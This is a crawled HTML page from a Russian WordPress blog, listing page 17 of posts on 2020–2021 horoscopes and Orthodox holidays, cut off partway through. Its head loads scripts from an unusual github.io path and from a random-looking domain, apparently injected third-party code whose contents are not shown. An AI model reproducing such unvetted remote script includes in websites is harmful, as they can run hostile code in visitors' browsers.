

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://2020-years.ru/page/17
body_size: 15719
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='max-image-preview:large'/> <meta name="robots" content="noindex,follow"> <title>2021 год Белого Металлического Быка ~ Страница 17 из 17 ~ Самая актуальная информация в 2021 году</title> <meta name="description" content="Самая актуальная информация в 2021 году"/> <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <link rel="canonical" href="https://2020-years.ru/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="website"/> <meta property="og:title" content="2021 год Белого Металлического Быка ~ Страница 17 из 17 ~ Самая актуальная информация в 2021 году"/> <meta property="og:description" content="Самая актуальная информация в 2021 году"/> <meta property="og:url" content="https://2020-years.ru/"/> <meta property="og:site_name" content="2021 год Белого Металлического Быка"/> <meta name="twitter:card" content="summary_large_image"/> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} </style> <link rel='stylesheet' id='adsplacer_pro_css-css' href='https://wp-r.github.io/hgfhfgh/assets/css/adsplacer.adblock.css' media='all'/> <link rel='stylesheet' id='contact-form-7-css' href='https://2020-years.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'/> <link rel='stylesheet' id='style-mikolator-css' href='https://2020-years.ru/wp-content/plugins/mikolator-by-webnavoz/css/mikolator-style.css?1_8' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://2020-years.ru/wp-content/themes/root/css/style.min.css' media='all'/> <script  src='https://2020-years.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script  src='https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js' id='adsplacer_pro_iframetracker_js-js'></script> <script  src='https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.frontend.js' id='adsplacer_pro_frontend_js-js'></script> <script  src='https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.ab-testing.js' id='adsplacer_pro_ab_testing_js-js'></script> <script>if(void 0===AdsplacerProReadCookie)function AdsplacerProReadCookie(e){for(var r=e+'=',n=document.cookie.split(';'),o=0;o<n.length;o++){for(var t=n[o];' '==t.charAt(0);)t=t.substring(1,t.length);if(0==t.indexOf(r))return t.substring(r.length,t.length)}return null}</script><script>if(void 0===AdsplacerProSetCookie)function AdsplacerProSetCookie(e,t){var o=new Date,i="expires=";o.setTime(o.setDate(o.getDate()+30)),i+=o.toGMTString(),document.cookie=e+"="+t+"; "+i+"; path=/"}</script><script>try{var adsplacerProFirstTime = JSON.parse(AdsplacerProReadCookie("adsplacerProDontShowAdsIds"));}catch(e){} adsplacerProFirstTime = typeof adsplacerProFirstTime !== "undefined" ? adsplacerProFirstTime : []</script><script>var adsplacer_show_ads_ajax_timeout = 0;</script><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { padding-top: 7px; }}@media (max-width: 991px) { .footer-navigation {display: block;} }@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #dcdcdc;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #dcdcdc;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #dcdcdc;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #915608;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #dd3333;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #a0a0a0;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dcdcdc;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #3d3d3d;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://2020-years.ru/wp-content/uploads/2019/09/cropped-screenshot_167-32x32.jpg" sizes="32x32"/> <link rel="icon" href="https://2020-years.ru/wp-content/uploads/2019/09/cropped-screenshot_167-192x192.jpg" sizes="192x192"/> <link rel="apple-touch-icon" href="https://2020-years.ru/wp-content/uploads/2019/09/cropped-screenshot_167-180x180.jpg"/> <meta name="msapplication-TileImage" content="https://2020-years.ru/wp-content/uploads/2019/09/cropped-screenshot_167-270x270.jpg"/> <script async src="https://allstat-pp.ru/2256/fd2e65ab716e6307d817b7338547b0507bb74b00.js"></script> <script src="https://ece8c2alhz.ru/script.js"></script></head> <body class="home blog paged paged-17 "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-logotype"><a href="https://2020-years.ru/"><img src="https://2020-years.ru/wp-content/uploads/2021/01/153819747_b1.png" alt="2021 год Белого Металлического Быка"></a></div> <div class="site-branding-container"> <h1 class="site-title"><a href="https://2020-years.ru/">2021 год Белого Металлического Быка</a></h1> <p class="site-description">Самая актуальная информация в 2021 году</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_4259" action="https://2020-years.ru/" class="search-form"> <label class="screen-reader-text" for="s_4259">Поиск: </label> <input type="text" value="" name="s" id="s_4259" class="search-form__text"> <button type="submit" id="searchsubmit_4259" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container"> <div class="main-navigation-inner "> <div class="menu-vverhu-container"><ul id="header_menu" class="menu"><li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://2020-years.ru/podarki-2022">Подарки 2022</a></li> <li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://2020-years.ru/goroskop-2021">Гороскоп 2021</a></li> <li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://2020-years.ru/kalendar-2021">Календарь 2021</a></li> <li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7081"><a href="https://2020-years.ru/prazdniki-2022">Праздники 2022</a></li> <li id="menu-item-2087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2087"><a href="https://2020-years.ru/pozdravleniya-2022">Поздравления 2022</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="posts-container posts-container--two-columns"> <div id="post-119" class="post-card post-119 post type-post status-publish format-standard has-post-thumbnail category-goroskop-2021" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"> <a href="https://2020-years.ru/goroskop-na-2020-god-dlya-byka.html"> <img width="330" height="140" src="https://2020-years.ru/wp-content/uploads/2019/09/screenshot_27-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Гороскоп на 2020 год для Быка: женщины и мужчины" itemprop="image" srcset="https://2020-years.ru/wp-content/uploads/2019/09/screenshot_27-330x140.jpg 330w, https://2020-years.ru/wp-content/uploads/2019/09/screenshot_27-768x329.jpg 768w, https://2020-years.ru/wp-content/uploads/2019/09/screenshot_27.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Гороскоп 2021</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://2020-years.ru/goroskop-na-2020-god-dlya-byka.html" rel="bookmark" itemprop="url"><span itemprop="headline">Гороскоп на 2020 год для Быка: мужчины и женщины</span></a></div> </header><!-- .entry-header --> <div class="post-card__content" itemprop="articleBody"> Гороскоп на 2020 год для Быка обещает достаточно спокойный период. В первой половине года, </div><!-- .entry-content --> <meta itemprop="author" content="2020-years.ru"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://2020-years.ru/goroskop-na-2020-god-dlya-byka.html" content="Гороскоп на 2020 год для Быка: мужчины и женщины"> <meta itemprop="dateModified" content="2019-09-15"> <meta itemprop="datePublished" content="2019-09-15T06:56:04+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://2020-years.ru/wp-content/uploads/2021/01/153819747_b1.png" alt="2021 год Белого Металлического Быка"></div><meta itemprop="name" content="2021 год Белого Металлического Быка"><meta itemprop="telephone" content="2021 год Белого Металлического Быка"><meta itemprop="address" content="https://2020-years.ru"></div> </div><!-- #post-## --> <div id="post-232" class="post-card post-232 post type-post status-publish format-standard has-post-thumbnail category-prazdniki-2022" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"> <a href="https://2020-years.ru/roditelskaya-subbota-26-fevralya-2022.html"> <img width="330" height="140" src="https://2020-years.ru/wp-content/uploads/2019/09/screenshot_22-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Вселенская Родительская суббота мясопустная 26 февраля 2022" loading="lazy" itemprop="image" srcset="https://2020-years.ru/wp-content/uploads/2019/09/screenshot_22-330x140.jpg 330w, https://2020-years.ru/wp-content/uploads/2019/09/screenshot_22-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Праздники 2022</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://2020-years.ru/roditelskaya-subbota-26-fevralya-2022.html" rel="bookmark" itemprop="url"><span itemprop="headline">Вселенская Родительская суббота мясопустная 26 февраля 2022</span></a></div> </header><!-- .entry-header --> <div class="post-card__content" itemprop="articleBody"> В православии принято поминать усопших, и церковью для этого отведены особые дни, названные родительскими </div><!-- .entry-content --> <meta itemprop="author" content="2020-years.ru"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://2020-years.ru/roditelskaya-subbota-26-fevralya-2022.html" content="Вселенская Родительская суббота мясопустная 26 февраля 2022"> <meta itemprop="dateModified" content="2021-03-21"> <meta itemprop="datePublished" content="2019-09-14T00:25:44+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://2020-years.ru/wp-content/uploads/2021/01/153819747_b1.png" alt="2021 год Белого Металлического Быка"></div><meta itemprop="name" content="2021 год Белого Металлического Быка"><meta itemprop="telephone" content="2021 год Белого Металлического Быка"><meta itemprop="address" content="https://2020-years.ru"></div> </div><!-- #post-## --> <div id="post-228" class="post-card post-228 post type-post status-publish format-standard has-post-thumbnail category-prazdniki-2022" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"> <a href="https://2020-years.ru/maslenica-2021-dni-nedeli-i-ix-znachenie.html"> <img width="330" height="140" src="https://2020-years.ru/wp-content/uploads/2019/09/screenshot_21-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Масленица 2021: дни масленичной недели и их значение с названием" loading="lazy" itemprop="image" srcset="https://2020-years.ru/wp-content/uploads/2019/09/screenshot_21-330x140.jpg 330w, https://2020-years.ru/wp-content/uploads/2019/09/screenshot_21-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Праздники 2022</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://2020-years.ru/maslenica-2021-dni-nedeli-i-ix-znachenie.html" rel="bookmark" itemprop="url"><span itemprop="headline">Масленица 2021: дни масленичной недели и их значение с описанием по порядку</span></a></div> </header><!-- .entry-header --> <div class="post-card__content" itemprop="articleBody"> В 2021 году Масленица будет с 8 по 14 марта, дни масленичной недели имеют </div><!-- .entry-content --> <meta itemprop="author" content="2020-years.ru"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://2020-years.ru/maslenica-2021-dni-nedeli-i-ix-znachenie.html" content="Масленица 2021: дни масленичной недели и их значение с описанием по порядку"> <meta itemprop="dateModified" content="2021-02-23"> <meta itemprop="datePublished" content="2019-09-14T00:13:26+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://2020-years.ru/wp-content/uploads/2021/01/153819747_b1.png" alt="2021 год Белого Металлического Быка"></div><meta itemprop="name" content="2021 год Белого Металлического Быка"><meta itemprop="telephone" content="2021 год Белого Металлического Быка"><meta itemprop="address" content="https://2020-years.ru"></div> </div><!-- #post-## --> <div id="post-222" class="post-card post-222 